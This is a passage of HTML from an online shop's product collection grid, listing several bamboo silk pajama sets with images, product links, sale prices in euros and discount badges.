          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €105,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €105,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €174,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7551189680233"
              class="badge badge--bottom-left color-accent-2"
            >
              39%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 2;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/lilac_lana_4.jpg?v=1761415285&width=165 165w,//crescentt.com/cdn/shop/files/lilac_lana_4.jpg?v=1761415285&width=360 360w,//crescentt.com/cdn/shop/files/lilac_lana_4.jpg?v=1761415285&width=533 533w,//crescentt.com/cdn/shop/files/lilac_lana_4.jpg?v=1761415285&width=720 720w,//crescentt.com/cdn/shop/files/lilac_lana_4.jpg?v=1761415285&width=940 940w,//crescentt.com/cdn/shop/files/lilac_lana_4.jpg?v=1761415285&width=1066 1066w,//crescentt.com/cdn/shop/files/lilac_lana_4.jpg?v=1761415285 2600w
                "
                src="//crescentt.com/cdn/shop/files/lilac_lana_4.jpg?v=1761415285&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Lilac Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid7586315731049-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/lilac_lana_5.jpg?v=1761415285&width=165 165w,//crescentt.com/cdn/shop/files/lilac_lana_5.jpg?v=1761415285&width=360 360w,//crescentt.com/cdn/shop/files/lilac_lana_5.jpg?v=1761415285&width=533 533w,//crescentt.com/cdn/shop/files/lilac_lana_5.jpg?v=1761415285&width=720 720w,//crescentt.com/cdn/shop/files/lilac_lana_5.jpg?v=1761415285&width=940 940w,//crescentt.com/cdn/shop/files/lilac_lana_5.jpg?v=1761415285&width=1066 1066w,//crescentt.com/cdn/shop/files/lilac_lana_5.jpg?v=1761415285 1643w
                  "
                  src="//crescentt.com/cdn/shop/files/lilac_lana_5.jpg?v=1761415285&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1643"
                  height="2464"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/lilac-bamboo-silk-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586315731049"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586315731049 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7586315731049"
                >
                  Lilac Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7586315731049"
            
          >
            
              <a
                href="/en-eu/products/lilac-bamboo-silk-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7586315731049"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7586315731049 Badge-template--17781351219305__main-collection-product-grid-7586315731049"
              >
                Lilac Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €81,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €81,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €106,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7586315731049"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 3;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/black-mens-bamboo-set.jpg?v=1757039474&width=165 165w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set.jpg?v=1757039474&width=360 360w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set.jpg?v=1757039474&width=533 533w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set.jpg?v=1757039474&width=720 720w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set.jpg?v=1757039474&width=940 940w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set.jpg?v=1757039474&width=1066 1066w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set.jpg?v=1757039474 2600w
                "
                src="//crescentt.com/cdn/shop/files/black-mens-bamboo-set.jpg?v=1757039474&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid7604695990377-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/black-mens-bamboo-set-2.jpg?v=1757040317&width=165 165w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set-2.jpg?v=1757040317&width=360 360w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set-2.jpg?v=1757040317&width=533 533w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set-2.jpg?v=1757040317&width=720 720w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set-2.jpg?v=1757040317&width=940 940w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set-2.jpg?v=1757040317&width=1066 1066w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set-2.jpg?v=1757040317 1499w
                  "
                  src="//crescentt.com/cdn/shop/files/black-mens-bamboo-set-2.jpg?v=1757040317&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1499"
                  height="2248"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/obsidian-men-s-215-gsm-bamboo-pajama-set-long-sleeve-pants"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7604695990377"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7604695990377 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7604695990377"
                >
                  Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7604695990377"
            
          >
            
              <a
                href="/en-eu/products/obsidian-men-s-215-gsm-bamboo-pajama-set-long-sleeve-pants"
                id="CardLink-template--17781351219305__main-collection-product-grid-7604695990377"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7604695990377 Badge-template--17781351219305__main-collection-product-grid-7604695990377"
              >
                Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €105,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €105,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €174,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7604695990377"
              class="badge badge--bottom-left color-accent-2"
            >
              39%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 4;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/babypeachpinkmainshopify.jpg?v=1754520096&width=165 165w,//crescentt.com/cdn/shop/files/babypeachpinkmainshopify.jpg?v=1754520096&width=360 360w,//crescentt.com/cdn/shop/files/babypeachpinkmainshopify.jpg?v=1754520096&width=533 533w,//crescentt.com/cdn/shop/files/babypeachpinkmainshopify.jpg?v=1754520096&width=720 720w,//crescentt.com/cdn/shop/files/babypeachpinkmainshopify.jpg?v=1754520096&width=940 940w,//crescentt.com/cdn/shop/files/babypeachpinkmainshopify.jpg?v=1754520096&width=1066 1066w,//crescentt.com/cdn/shop/files/babypeachpinkmainshopify.jpg?v=1754520096 2500w
                "
                src="//crescentt.com/cdn/shop/files/babypeachpinkmainshopify.jpg?v=1754520096&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="3750"
                id="quick-add-template--17781351219305__main-collection-product-grid7581876420713-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/baby_peach_pink_main_3.jpg?v=1755564539&width=165 165w,//crescentt.com/cdn/shop/files/baby_peach_pink_main_3.jpg?v=1755564539&width=360 360w,//crescentt.com/cdn/shop/files/baby_peach_pink_main_3.jpg?v=1755564539&width=533 533w,//crescentt.com/cdn/shop/files/baby_peach_pink_main_3.jpg?v=1755564539&width=720 720w,//crescentt.com/cdn/shop/files/baby_peach_pink_main_3.jpg?v=1755564539&width=940 940w,//crescentt.com/cdn/shop/files/baby_peach_pink_main_3.jpg?v=1755564539&width=1066 1066w,//crescentt.com/cdn/shop/files/baby_peach_pink_main_3.jpg?v=1755564539 2600w
                  "
                  src="//crescentt.com/cdn/shop/files/baby_peach_pink_main_3.jpg?v=1755564539&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2600"
                  height="3900"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/baby-peach-pink-bamboo-short-sleeve-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581876420713"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581876420713 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7581876420713"
                >
                  Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7581876420713"
            
          >
            
              <a
                href="/en-eu/products/baby-peach-pink-bamboo-short-sleeve-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7581876420713"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7581876420713 Badge-template--17781351219305__main-collection-product-grid-7581876420713"
              >
                Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €75,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €75,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €92,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7581876420713"
              class="badge badge--bottom-left color-accent-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 5;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/teal_olive_detail.jpg?v=1755460376&width=165 165w,//crescentt.com/cdn/shop/files/teal_olive_detail.jpg?v=1755460376&width=360 360w,//crescentt.com/cdn/shop/files/teal_olive_detail.jpg?v=1755460376&width=533 533w,//crescentt.com/cdn/shop/files/teal_olive_detail.jpg?v=1755460376&width=720 720w,//crescentt.com/cdn/shop/files/teal_olive_detail.jpg?v=1755460376&width=940 940w,//crescentt.com/cdn/shop/files/teal_olive_detail.jpg?v=1755460376&width=1066 1066w,//crescentt.com/cdn/shop/files/teal_olive_detail.jpg?v=1755460376 2424w
                "
                src="//crescentt.com/cdn/shop/files/teal_olive_detail.jpg?v=1755460376&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2424"
                height="3635"
                id="quick-add-template--17781351219305__main-collection-product-grid7586006597737-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/teal_olive_main_pocket_2.jpg?v=1755460382&width=165 165w,//crescentt.com/cdn/shop/files/teal_olive_main_pocket_2.jpg?v=1755460382&width=360 360w,//crescentt.com/cdn/shop/files/teal_olive_main_pocket_2.jpg?v=1755460382&width=533 533w,//crescentt.com/cdn/shop/files/teal_olive_main_pocket_2.jpg?v=1755460382&width=720 720w,//crescentt.com/cdn/shop/files/teal_olive_main_pocket_2.jpg?v=1755460382&width=940 940w,//crescentt.com/cdn/shop/files/teal_olive_main_pocket_2.jpg?v=1755460382&width=1066 1066w,//crescentt.com/cdn/shop/files/teal_olive_main_pocket_2.jpg?v=1755460382 2600w
                  "
                  src="//crescentt.com/cdn/shop/files/teal_olive_main_pocket_2.jpg?v=1755460382&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2600"
                  height="3900"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/teal-olive-bamboo-silk-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586006597737"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586006597737 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7586006597737"
                >
                  Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7586006597737"
            
          >
            
              <a
                href="/en-eu/products/teal-olive-bamboo-silk-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7586006597737"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7586006597737 Badge-template--17781351219305__main-collection-product-grid-7586006597737"
              >
                Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €81,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €81,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €106,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7586006597737"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 6;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/blush_pink_main_2.jpg?v=1755461693&width=165 165w,//crescentt.com/cdn/shop/files/blush_pink_main_2.jpg?v=1755461693&width=360 360w,//crescentt.com/cdn/shop/files/blush_pink_main_2.jpg?v=1755461693&width=533 533w,//crescentt.com/cdn/shop/files/blush_pink_main_2.jpg?v=1755461693&width=720 720w,//crescentt.com/cdn/shop/files/blush_pink_main_2.jpg?v=1755461693&width=940 940w,//crescentt.com/cdn/shop/files/blush_pink_main_2.jpg?v=1755461693&width=1066 1066w,//crescentt.com/cdn/shop/files/blush_pink_main_2.jpg?v=1755461693 2600w
                "
                src="//crescentt.com/cdn/shop/files/blush_pink_main_2.jpg?v=1755461693&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid7586007777385-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/blush_pink_detail.jpg?v=1755461693&width=165 165w,//crescentt.com/cdn/shop/files/blush_pink_detail.jpg?v=1755461693&width=360 360w,//crescentt.com/cdn/shop/files/blush_pink_detail.jpg?v=1755461693&width=533 533w,//crescentt.com/cdn/shop/files/blush_pink_detail.jpg?v=1755461693&width=720 720w,//crescentt.com/cdn/shop/files/blush_pink_detail.jpg?v=1755461693&width=940 940w,//crescentt.com/cdn/shop/files/blush_pink_detail.jpg?v=1755461693&width=1066 1066w,//crescentt.com/cdn/shop/files/blush_pink_detail.jpg?v=1755461693 2473w
                  "
                  src="//crescentt.com/cdn/shop/files/blush_pink_detail.jpg?v=1755461693&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2473"
                  height="3710"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/blush-pink-215-gsm-bamboo-silk-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586007777385"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586007777385 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7586007777385"
                >
                  Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7586007777385"
            
          >
            
              <a
                href="/en-eu/products/blush-pink-215-gsm-bamboo-silk-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7586007777385"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7586007777385 Badge-template--17781351219305__main-collection-product-grid-7586007777385"
              >
                Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €81,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €81,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €106,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7586007777385"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 7;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/periwinkle_bamboo_main.jpg?v=1756313520&width=165 165w,//crescentt.com/cdn/shop/files/periwinkle_bamboo_main.jpg?v=1756313520&width=360 360w,//crescentt.com/cdn/shop/files/periwinkle_bamboo_main.jpg?v=1756313520&width=533 533w,//crescentt.com/cdn/shop/files/periwinkle_bamboo_main.jpg?v=1756313520&width=720 720w,//crescentt.com/cdn/shop/files/periwinkle_bamboo_main.jpg?v=1756313520&width=940 940w,//crescentt.com/cdn/shop/files/periwinkle_bamboo_main.jpg?v=1756313520&width=1066 1066w,//crescentt.com/cdn/shop/files/periwinkle_bamboo_main.jpg?v=1756313520 2600w
                "
                src="//crescentt.com/cdn/shop/files/periwinkle_bamboo_main.jpg?v=1756313520&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2600"
                height="3899"
                id="quick-add-template--17781351219305__main-collection-product-grid7586018885737-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/FullSizeRender_424d034c-d93b-474c-948a-e06d29d783a7.jpg?v=1761796359&width=165 165w,//crescentt.com/cdn/shop/files/FullSizeRender_424d034c-d93b-474c-948a-e06d29d783a7.jpg?v=1761796359&width=360 360w,//crescentt.com/cdn/shop/files/FullSizeRender_424d034c-d93b-474c-948a-e06d29d783a7.jpg?v=1761796359&width=533 533w,//crescentt.com/cdn/shop/files/FullSizeRender_424d034c-d93b-474c-948a-e06d29d783a7.jpg?v=1761796359&width=720 720w,//crescentt.com/cdn/shop/files/FullSizeRender_424d034c-d93b-474c-948a-e06d29d783a7.jpg?v=1761796359&width=940 940w,//crescentt.com/cdn/shop/files/FullSizeRender_424d034c-d93b-474c-948a-e06d29d783a7.jpg?v=1761796359&width=1066 1066w,//crescentt.com/cdn/shop/files/FullSizeRender_424d034c-d93b-474c-948a-e06d29d783a7.jpg?v=1761796359 1918w
                  "
                  src="//crescentt.com/cdn/shop/files/FullSizeRender_424d034c-d93b-474c-948a-e06d29d783a7.jpg?v=1761796359&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1918"
                  height="2877"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/periwinkle-bamboo-silk-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586018885737"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586018885737 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7586018885737"
                >
                  Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7586018885737"
            
          >
            
              <a
                href="/en-eu/products/periwinkle-bamboo-silk-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7586018885737"
                class="full-unstyled-link"
